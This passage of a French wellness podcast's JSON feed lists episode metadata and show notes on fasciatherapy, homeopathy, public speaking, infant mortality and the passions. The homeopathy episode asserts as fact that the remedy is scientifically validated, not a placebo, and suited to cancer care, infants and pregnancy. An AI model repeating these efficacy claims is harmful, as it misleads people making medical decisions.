Bois</strong>, professeur agrégé, docteur en sciences de l’éducation, fondateur du CERAP, créateur de la <strong>fasciathérapie MDB</strong> et de la <strong>somato-psychopédagogie</strong>.</p><p>Dans cet épisode rare et inspirant, il nous partage une vie de recherche sur le corps sensible, la puissance d’agir du vivant et la pleine présence à soi. Un voyage où le <strong>mouvement interne des fascias</strong> devient langage, soin, et source de transformation.</p><hr><p>✅ <strong>Au programme :</strong><br>✔️ Ce que sont vraiment les fascias et pourquoi ils ont été longtemps oubliés<br>✔️ Le rôle fondamental du <strong>mouvement interne</strong> dans la santé physique et psychique<br>✔️ Comment la <strong>fasciathérapie</strong> mobilise la force d’autorégulation du vivant<br>✔️ L’émergence de la <strong>somato-psychopédagogie</strong> : un soin qui devient pédagogie de soi<br>✔️ La différence entre pleine conscience et <strong>pleine présence</strong><br>✔️ Ce que la science nous dit aujourd’hui des effets de cette approche sur l’anxiété, l’estime de soi et la relation au corps</p><p>✨ Une conversation profonde, humaine et lumineuse, pour repenser le soin depuis l’intérieur.</p><hr><p>📚 <strong>Quelques ouvrages de Danis Bois :</strong><br>– <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4cqPxro\"><em>Le Moi renouvelé</em></a><br>–<a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/42mNlfL\"> <em>La méditation de pleine présence</em></a></p><p>🌐 <strong>Ressources complémentaires et transcription :</strong><br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/danis-bois-ce-que-les-fascias-revelent-de-notre-vie-interieure/\">https://www.bloomingyou.fr/danis-bois-ce-que-les-fascias-revelent-de-notre-vie-interieure/</a></p><p>📲 <strong>Suivez BloomingYou pour plus de contenus inspirants :</strong><br>🎧 Podcast sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/bguClaJ\">https://audmns.com/bguClaJ</a><br>📸 Instagram : <a target=\"_new\" rel=\"noopener\" class=\"\" href=\"https://instagram.com/bloomingyou_fr\">@bloomingyou_fr</a><br>🔗 LinkedIn : <a target=\"_new\" rel=\"noopener\" class=\"\" href=\"https://www.linkedin.com/company/bloomingyou/\">BloomingYou</a><br>📘 Facebook : <a target=\"_new\" rel=\"noopener\" class=\"\" href=\"https://www.facebook.com/bloomingyou.fr\">BloomingYou</a></p><hr><p>🕒 <strong>Chapitrage :</strong><br>00:00 – Introduction &amp; Congrès international de fasciathérapie<br>02:30 – Fascias : un tissu méconnu, un organe vital<br>05:10 – Le mouvement interne : une force vivante à écouter<br>08:50 – De la perception à la méditation de pleine présence<br>15:00 – Le corps, mémoire des traumatismes<br>20:00 – La somato-psychopédagogie : accompagner la transformation<br>28:00 – Pleine conscience vs pleine présence : une distinction essentielle<br>33:00 – Pourquoi les patients changent… au-delà des symptômes<br>36:30 – Les études scientifiques sur les bienfaits de la fasciathérapie<br>41:00 – Fasciathérapie et reconnaissance scientifique<br>43:30 – Comment commencer et trouver un praticien MDB<br>45:00 – Le parcours de Danis Bois : du footballeur au professeur agrégé<br>50:00 – Chaleur humaine, perception, émerveillement : une philosophie du vivant</p><hr><p>🔍 Un épisode pour celles et ceux qui sentent que leur corps a <strong>quelque chose à dire… et peut-être à guérir.</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"34342138","length":"2146","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/8a63a3a0-d83f-4ceb-be46-c2c56028490c.mp3?_=1743790812&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-04-04T18:20:12.733Z"},"publicationDate":"02/04/2025","id":"8a63a3a0-d83f-4ceb-be46-c2c56028490c","episodeType":"full","guid":"8a63a3a0-d83f-4ceb-be46-c2c56028490c","title":"EP85 — HOMÉOPATHIE : pourquoi ça marche, même quand on n’y croit pas ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1f659396-ea47-47c9-9f7d-ae94f9e685a1.png","slug":"ep85-homeopathie-pourquoi-ca-marche-meme-quand-on-ny-croit-pas-8a63a3a0","duration":"35 min ","description":"<p>🎙️ Dr François Mulet : Homéopathie, science ou croyance ? La vérité enfin révélée 🔍💊</p><p>Dans cet épisode, nous recevons le Dr François Mulet, médecin généraliste, homéopathe, diplômé en gynécologie-obstétrique et en hypnose thérapeutique. Il nous partage son expérience clinique, ses cas les plus marquants, et surtout, il démonte les idées reçues sur l’<strong>homéopathie</strong>, preuves scientifiques à l’appui.</p><p>🧪 Plus de 7000 études disponibles, 10 méta-analyses, une efficacité validée scientifiquement : l’homéopathie n’est pas un placebo, c’est une <strong>médecine intégrative</strong> qui peut transformer les parcours de soin.</p><p>Au programme de cet épisode :<br>✔️ Pourquoi l’homéopathie est un vrai médicament reconnu par l’ANSM<br>✔️ Ce que disent vraiment les études scientifiques (et pourquoi on ne les lit pas)<br>✔️ L’histoire de Guillemette : une renaissance grâce à l’alliance homéo + chimiothérapie<br>✔️ Dans quels cas l’homéopathie est efficace seule ou en soutien<br>✔️ Pourquoi elle est idéale pour les enfants, les femmes enceintes et les seniors<br>✔️ Comment convaincre les plus sceptiques (le syndrome « Goûte-moi ça ! »)<br>✔️ Trois remèdes à toujours avoir chez soi (et celui à emporter sur une île déserte)<br>✔️ L’homéopathie : une médecine douce… mais rigoureuse, qui soigne le terrain</p><p>💥 Un épisode clé pour tous ceux qui veulent comprendre le vrai potentiel de l’homéopathie dans une approche globale de la santé.</p><p>💡 Et si la meilleure façon d’avancer, c’était d’ouvrir une porte restée trop longtemps fermée ?<br>📖 Ressources, études et méta-analyses citées : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/homeopathie-science-efficacite-et-place-dans-les-soins-daujourdhui/\">https://www.bloomingyou.fr/homeopathie-science-efficacite-et-place-dans-les-soins-daujourdhui/</a></p><p>🌐 Retrouvez la transcription complète et l’article lié ici :<br>👉<a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/homeopathie-science-efficacite-et-place-dans-les-soins-daujourdhui/\">https://www.bloomingyou.fr/homeopathie-science-efficacite-et-place-dans-les-soins-daujourdhui/</a></p><p>📘 Et pour celles et ceux qui souhaitent approfondir, voici le lien vers la dernière publication du Dr Mulet :<br>👉 <a target=\"_new\" rel=\"noopener\" class=\"\" href=\"https://amzn.to/4cpyTbt\">Se procurer le livre mes cartes homéo : </a><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4j3zr9n\">https://amzn.to/4j3zr9n</a></p><p>🌐 Suivez-nous pour plus de contenus inspirants :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/GbrcWFP\">https://audmns.com/GbrcWFP</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage :<br>00:00 – Introduction : pourquoi faire un épisode sur l’homéopathie ?<br>02:47 – Le parcours du Dr Mulet<br>04:30 – Histoire de l’homéopathie : Hahnemann et le quinquina<br>06:12 – L’homéopathie est-elle un vrai médicament ?<br>08:10 – Que dit la science ? Preuves, publications, méta-analyses<br>10:48 – Impact du déremboursement en France<br>12:35 – Cas cliniques marquants : eczéma, fissure anale, cancer<br>18:50 – Quand prescrire l’homéopathie ? Et pour qui ?<br>21:02 – Soins de support en oncologie : étude Bagot 2021<br>23:12 – Homéo et publics fragiles : bébé, seniors, femmes enceintes<br>25:10 – Les limites à ne pas ignorer<br>26:50 – Placebo ou ignorance scientifique ?<br>30:00 – Pourquoi les médecins ont peur de l’homéopathie<br>32:15 – Le syndrome « goûte-moi ça » : l’effet dans le corps<br>34:05 – Les 3 remèdes essentiels à avoir chez soi<br>35:25 – Le traitement de terrain : prévenir et bien vieillir<br>36:45 – Conclusion : homéopathie et médecine classique, deux alliées</p><p>🔍 L’homéopathie, ce n’est pas une croyance. C’est une voie thérapeutique, à la fois douce, précise et résolument humaine. 🌿✨</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"37741352","length":"2358","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/077707e3-bf2a-4b8c-a5e2-632aa695277f.mp3?_=1743096241&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-03-27T17:24:01.916Z"},"publicationDate":"27/03/2025","id":"077707e3-bf2a-4b8c-a5e2-632aa695277f","episodeType":"full","guid":"077707e3-bf2a-4b8c-a5e2-632aa695277f","title":"EP83 — Comment préparer une prise de parole en public ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/c5176e79-a4cc-40c4-9386-33f7a4721a60.png","slug":"ep83-comment-preparer-une-prise-de-parole-en-public-077707e3","duration":"39 min ","description":"<p>🎙️ Pascal Haumont : Maîtrisez la prise de parole en public avec le modèle DISC ! 🗣️✨ </p><p>Dans cet épisode, nous recevons <strong>Pascal Haumont</strong>, conférencier, coach en communication et auteur de <em>La prise de parole en public avec le modèle DISC</em> (Éditions Dunod). Il nous révèle comment devenir un orateur percutant, en s’adaptant à son auditoire grâce à un outil simple et redoutablement efficace : <strong>le modèle DISC</strong>.</p><p>Au programme de cet épisode : ✔️ Comment captiver son public dès les premières secondes ✔️ Les 4 profils DISC (rouge, jaune, vert, bleu) pour mieux communiquer ✔️ Pourquoi le naturel est un mythe… et comment le reconstruire efficacement ✔️ Les secrets d’une accroche et d’une conclusion inoubliables ✔️ Comment transformer son trac en puissance scénique ✔️ L’art du silence, du regard et de la voix pour impacter profondément</p><p>🚀 Un épisode indispensable pour toutes celles et ceux qui prennent la parole en réunion, en public ou en visio – et veulent enfin <strong>faire entendre leur voix avec confiance et impact</strong>.</p><p>💡 Et si votre prochaine prise de parole devenait un vrai moment d’impact ? 👉 <em>La prise de parole en public avec le modèle DISC</em> – Pascal Haumont (Dunod) 📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3FKvckw\">https://amzn.to/3FKvckw</a></p><p>🌐 Retrouvez la transcription complète et les ressources associées ici : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-preparer-une-prise-de-parole-en-public/\">https://www.bloomingyou.fr/comment-preparer-une-prise-de-parole-en-public/</a></p><p>🌐 Suivez-nous pour plus de contenus inspirants : 🎧 Plateformes d’écoute :<br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/rqtMUyo\">https://audmns.com/rqtMUyo</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage : 00:00 - Introduction : Pourquoi la prise de parole est une compétence clé 02:40 - Le modèle DISC : décrypter les comportements en 4 couleurs 06:30 - Les 4 piliers d’un bon discours : synthèse, passion, connexion, rigueur 11:15 - Accroche, punchline et pièges à éviter 15:30 - Silence, regard et langage corporel : le trio magique 20:00 - Gérer le trac (Belmondo vs Delon 😅) 24:20 - Une bonne fin vaut mieux qu’un « voilà, c’est tout » 28:15 - Le parcours inspirant de Pascal : de Google à la scène 33:00 - DISC et parentalité : communiquer avec ses enfants 36:40 - Conclusion : Et vous, quelle couleur allez-vous incarner ?</p><p>🔍 La prise de parole en public n’est pas un don, c’est une discipline. Et avec les bons outils, vous pouvez devenir un orateur que l’on écoute… et que l’on retient. 🎤💥</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"47485702","length":"2967","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3ed75a69-37ff-41a8-90d7-18d4eb10b9cd.mp3?_=1742892515&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-03-25T08:48:35.549Z"},"publicationDate":"25/03/2025","id":"3ed75a69-37ff-41a8-90d7-18d4eb10b9cd","episodeType":"full","guid":"3ed75a69-37ff-41a8-90d7-18d4eb10b9cd","title":"EP82 — Fasciathérapie : comprendre et prendre soin des fascias avec Christian Courraud","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/917e6187-e312-4ce2-973d-0e76268572e9.png","slug":"ep82-fasciatherapie-comprendre-et-prendre-soin-des-fascias-avec-christian-courraud-3ed75a69","duration":"49 min ","description":"<p>🎙️ Les fascias, cet organe oublié qui pourrait transformer notre santé – avec Christian Courraud</p><p>📣<strong> Un événement à vivre !</strong> Les <strong>9 et 10 mai 2025 à Vannes</strong>, se tiendra le <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://fasciatherapie.org/congres2025fasciafrance/\"><strong>1er Congrès International de Fasciathérapie</strong></a>, organisé par Fascia France en partenariat avec le CERAP. Deux jours d’exploration, de conférences et d’expériences sensorielles pour découvrir l’univers fascinant des fascias, cet organe vivant au cœur de notre bien-être.<br>👉 <strong>Infos &amp; inscription dès maintenant :</strong><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://fasciatherapie.org/congres2025fasciafrance/\"><strong>https://fasciatherapie.org/congres2025fasciafrance/</strong></a></p><p>Pour vous donner un avant-goût de cet événement exceptionnel, nous avons eu le plaisir de recevoir <strong>Christian Courraud</strong>, docteur en sciences, directeur du CERAP, kinésithérapeute et fascia-thérapeute depuis 30 ans.</p><p>Dans cet épisode passionnant, il nous emmène à la découverte des <strong>fascias</strong>, ce tissu vivant longtemps ignoré, aujourd’hui reconnu comme un acteur central de notre santé physique, émotionnelle et mentale.</p><p>Au programme :</p><p>✔️ Pourquoi les fascias sont bien plus qu’un simple tissu de soutien<br>✔️ Le rôle clé des fascias dans la douleur, le stress et les émotions<br>✔️ Comment la fascia-thérapie réconcilie le corps et l’esprit<br>✔️ Pourquoi le <strong>toucher bienveillant</strong> est une réponse essentielle au mal-être moderne<br>✔️ Comment retrouver vitalité, fluidité et équilibre grâce aux fascias<br>✔️ Ce que la science nous révèle sur le lien entre toucher, cerveau et transformation</p><p>✨ Un épisode riche, profond et accessible, qui éclaire une autre façon de penser le soin et d’habiter son corps.</p><p>📚 Les ouvrages de Christian Courraud :<br>– <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4c1XcvX\"><em>Fascia, le nouvel organe-clé de votre santé</em></a><br>– <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4hHMjRj\"><em>Je m’initie au pouvoir des fascias</em> (Éditions Jouvence)</a></p><p>🌐 Ressources complémentaires et transcription :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/fasciatherapie-comprendre-et-prendre-soin-des-fascias/\">https://www.bloomingyou.fr/fasciatherapie-comprendre-et-prendre-soin-des-fascias/</a></p><p>📲 Suivez BloomingYou pour plus de contenus inspirants : 🎧 Écoutez le podcast sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/ldMBXyM\">https://audmns.com/ldMBXyM</a><br>📸 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">Instagram : @bloomingyou_fr</a><br>🔗<a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\"> LinkedIn : BloomingYou</a><br>📘 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">Facebook : BloomingYou</a></p><p>🕒 Chapitrage :</p><p>00:00 – Pourquoi les fascias font l’objet d’un congrès international<br>03:30 – Fascia : un organe oublié, désormais essentiel<br>09:10 – Douleurs, stress, émotions : que nous disent nos fascias ?<br>15:45 – Fascia-thérapie : une approche humaine et sensorielle du soin<br>22:50 – Le toucher bienveillant, clé de transformation<br>31:20 – Gymnastique sensorielle : ressentir, pas forcer<br>39:00 – Une santé intégrative et vivante<br>46:50 – Conclusion : prendre soin du vivant… en soi</p><p>🔍 Un épisode pour tous ceux qui souhaitent comprendre leur corps autrement… et découvrir une autre voie vers la santé durable.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"47883767","length":"2992","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d3b4d750-28e5-4341-ba03-84289ea0e7f1.mp3?_=1742483390&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-03-20T15:09:50.194Z"},"publicationDate":"20/03/2025","id":"d3b4d750-28e5-4341-ba03-84289ea0e7f1","episodeType":"full","guid":"d3b4d750-28e5-4341-ba03-84289ea0e7f1","title":"EP81— 4,1 le scandale des accouchements en France","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/74b1c063-84aa-455c-94f0-8ba074df940a.png","slug":"ep81-41-le-scandale-des-accouchements-en-france-d3b4d750","duration":"49 min ","description":"<h3><strong>🎙️ 4,1 – Le scandale des accouchements en France : pourquoi la mortalité infantile explose ?</strong></h3><p>Dans cet épisode, nous recevons <strong>Anthony Cortes et Sébastien Leurquin</strong>, journalistes d’investigation et auteurs de <em>4,1 – Le scandale des accouchements en France</em> (Éditions Buchet-Chastel). Leur enquête révèle un <strong>drame sanitaire méconnu</strong> : en France, <strong>4,1 bébés sur 1 000 ne survivent pas à leur première année</strong>, un chiffre en hausse qui nous place parmi les <strong>pires élèves d’Europe</strong>.</p><p>Pourquoi cette hécatombe ? <strong>Fermeture massive de maternités, surmenage des soignants, explosion du recours aux intérimaires, absence de politique publique cohérente…</strong> Cette enquête dévoile une crise silencieuse, où l’optimisation budgétaire l’emporte sur la sécurité des naissances.</p><p>Au programme de cet épisode :</p><p>✔️ <strong>Pourquoi la mortalité infantile augmente-t-elle en France, alors qu’elle baisse ailleurs en Europe ?</strong><br>✔️ <strong>Comment la fermeture de 75 % des maternités en 50 ans met en danger les femmes et les bébés ?</strong><br>✔️ <strong>L’hôpital public manque-t-il vraiment de médecins ou organise-t-il leur fuite ?</strong><br>✔️ <strong>Pourquoi l’État préfère-t-il payer des intérimaires jusqu’à 10 fois plus cher que les titulaires ?</strong><br>✔️ <strong>Comment le secteur privé et les fonds d’investissement profitent-ils de l’effondrement du système ?</strong><br>✔️ <strong>Deuil périnatal : pourquoi les familles sont-elles abandonnées après une tragédie ?</strong><br>✔️ <strong>Quelles solutions pour sortir de cette crise ?</strong></p><p>🚀 <strong>Un épisode édifiant et essentiel pour comprendre l’effondrement silencieux du système périnatal français.</strong></p><p>💡 Et si l’accès à un accouchement sécurisé devenait un privilège au lieu d’un droit fondamental ?</p><p>📖 <em>4,1 – Le scandale des accouchements en France</em> – Anthony Cortes &amp; Sébastien Leurquin<br>📚 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4iJRUrb\">https://amzn.to/4iJRUrb</a></p><p>🌐 <strong>Ressources complémentaires et transcription</strong> :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/41-le-scandale-des-accouchements-en-france-pourquoi-la-mortalite-infantile-explose/\">https://www.bloomingyou.fr/41-le-scandale-des-accouchements-en-france-pourquoi-la-mortalite-infantile-explose/</a></p><p>🌐 <strong>Suivez-nous pour plus de contenus engagés :</strong><br>🎧 <strong>Écoutez le podcast sur toutes les plateformes</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/SmMCplS\">https://audmns.com/SmMCplS</a><br>📸 <strong>Instagram</strong> : <a target=\"_new\" rel=\"noopener\" href=\"https://www.instagram.com/bloomingyou_fr/\">@bloomingyou_fr</a><br>🔗 <strong>LinkedIn</strong> : <a target=\"_new\" rel=\"noopener\" href=\"https://www.linkedin.com/company/bloomingyou/\">BloomingYou</a><br>📘 <strong>Facebook</strong> : <a target=\"_new\" rel=\"noopener\" href=\"https://www.facebook.com/mybloomingyou\">BloomingYou</a></p><p>🕒 <strong>Chapitrage :</strong></p><p>00:00 - <strong>Introduction : Pourquoi personne ne parle de la hausse de la mortalité infantile ?</strong><br>02:15 - <strong>L’enquête choc : 4,1 bébés sur 1 000 ne survivent pas</strong><br>06:40 - <strong>Pourquoi les maternités ferment-elles en masse ?</strong><br>12:20 - <strong>Des soignants en détresse et des hôpitaux sous tension</strong><br>18:05 - <strong>Les intérimaires, un scandale financier qui coûte une fortune</strong><br>24:15 - <strong>Les territoires ruraux abandonnés face au manque de maternités</strong><br>30:45 - <strong>Le deuil périnatal : ces parents laissés seuls après la tragédie</strong><br>35:30 - <strong>Comment provoquer un électrochoc et changer les choses ?</strong><br>47:54 - <strong>Conclusion : À quel moment décide-t-on que la naissance est un privilège ?</strong></p><p>🔍 <strong>Une plongée dans un système à bout de souffle, où l’arbitrage budgétaire décide du sort des plus vulnérables. </strong></p><p><strong>Cet épisode pourrait bien changer votre regard sur la maternité en France.</strong> 🚨</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"53836282","length":"3364","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/78d2bdc6-5fcf-4b50-91c5-51975dbb9b63.mp3?_=1742109506&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-03-16T07:18:26.682Z"},"publicationDate":"16/03/2025","id":"78d2bdc6-5fcf-4b50-91c5-51975dbb9b63","episodeType":"full","guid":"78d2bdc6-5fcf-4b50-91c5-51975dbb9b63","title":"EP80 — Sommes-nous vraiment maîtres de nos passions ? Décryptage avec Guillaume Le Blanc","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/0b797308-5ef1-4d51-8254-0166d3abe54a.png","slug":"ep80-sommes-nous-vraiment-maitres-de-nos-passions-decryptage-avec-guillaume-le-blanc-78d2bdc6","duration":"56 min ","description":"<h3><strong>🎙️ Guillaume Le Blanc : sommes-nous maîtres de nos passions ?</strong></h3><p>Dans cet épisode, nous accueillons <strong>Guillaume Le Blanc</strong>, philosophe, écrivain et auteur de <em>Les Passions Dangereuses</em> (Éditions Albin Michel). Il nous invite à <strong>repenser notre rapport aux passions</strong> et à comprendre comment certaines émotions – jalousie, peur, ressentiment – ne sont pas seulement personnelles, mais aussi <strong>fabriquées et entretenues par la société</strong>.</p><h3><strong>Au programme de cet épisode :</strong></h3><p>✔️ Sommes-nous vraiment responsables de nos passions ou sont-elles influencées par notre environnement ?<br>✔️ Pourquoi la jalousie et l’envie structurent nos rapports sociaux et économiques ?<br>✔️ En quoi la peur et la haine sont devenues des outils politiques puissants ?<br>✔️ Comment le ressentiment nous enferme dans l’impuissance et l’immobilisme ?<br>✔️ Pourquoi la société produit de la tristesse et comment retrouver la joie ?</p><p>🚀 <strong>Un épisode essentiel pour celles et ceux qui veulent mieux comprendre ce qui les anime… et les influence.</strong></p><p>💡 <em>Et si nos passions n’étaient pas seulement individuelles, mais profondément sociales ?</em><br>📖 <strong>Les Passions Dangereuses – Guillaume Le Blanc</strong><br>📚 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3Fvk36N\">https://amzn.to/3Fvk36N</a></p><p>🌐 <strong>Retrouvez la transcription et les ressources complémentaires ici</strong> :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/sommes-nous-vraiment-maitres-de-nos-passions-decryptage-avec-guillaume-le-blanc/\">https://www.bloomingyou.fr/sommes-nous-vraiment-maitres-de-nos-passions-decryptage-avec-guillaume-le-blanc/</a></p><p>🌐 <strong>Suivez-nous pour plus de contenus inspirants :</strong><br>🎧 <strong>Écoutez le podcast sur toutes les plateformes</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/qcitXEG\"><u>https://audmns.com/qcitXEG</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><h3><strong>🕒 Chapitrage :</strong></h3><p>00:00 - Introduction : Sommes-nous vraiment libres de nos passions ?<br>02:15 - Pourquoi certaines émotions sont encouragées par la société<br>06:40 - Jalousie, envie, frustration : comment la comparaison nous piège<br>12:20 - La peur et la haine comme leviers de manipulation collective<br>18:05 - Le ressentiment et son rôle dans l’immobilisme social<br>24:15 - Pourquoi notre époque produit de la tristesse et comment la dépasser<br>30:45 - La créativité et la joie comme actes de résistance<br>35:30 - Conclusion : Comment transformer nos passions en force</p><p>🔍 <strong>Comprendre nos passions, c’est mieux comprendre le monde qui nous entoure. Cet épisode pourrait bien changer votre regard sur vos propres émotions !</strong> 🚀</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"50182268","length":"3136","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d66c6953-691f-4734-b5a4-51e051445957.mp3?_=1741434796&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-03-08T11:53:16.066Z"},"publicationDate":"08/03/2025","id":"d66c6953-691f-4734-b5a4-51e051445957","episodeType":"full","guid":"d66c6953-691f-4734-b5a4-51e051445957","title":"EP79 — Comment votre cerveau façonne vos pensées, vos émotions et votre vie 